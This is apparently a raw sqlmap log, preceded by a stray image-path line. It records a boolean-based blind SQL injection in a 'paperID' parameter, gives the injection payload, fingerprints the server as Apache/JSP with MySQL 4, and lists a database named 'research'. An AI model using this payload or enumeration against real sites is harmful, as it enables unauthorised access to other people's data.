 sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: GET
Parameter: paperID
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: paperID=000740012db691d433' AND 9541=9541 AND 'aFej'='aFej
---
[14:53:55] [INFO] the back-end DBMS is MySQL
web application technology: Apache, JSP
back-end DBMS: MySQL 4
[14:53:55] [WARNING] information_schema not available, back-end DBMS is MySQL <
5. database names will be fetched from 'mysql' database
[14:53:55] [INFO] fetching number of databases
[14:53:55] [WARNING] running in a single-thread mode. Please consider usage of o
ption '--threads' for faster data retrieval
[14:53:55] [INFO] retrieved:
[14:53:55] [WARNING] in case of continuous data retrieval problems you are advis
ed to try a switch '--no-cast' and/or switch '--hex'
[14:53:55] [ERROR] unable to retrieve the number of databases
[14:53:55] [INFO] falling back to current database
[14:53:55] [INFO] fetching current database
[14:53:55] [INFO] retrieved: research
available databases [1]:
[*] research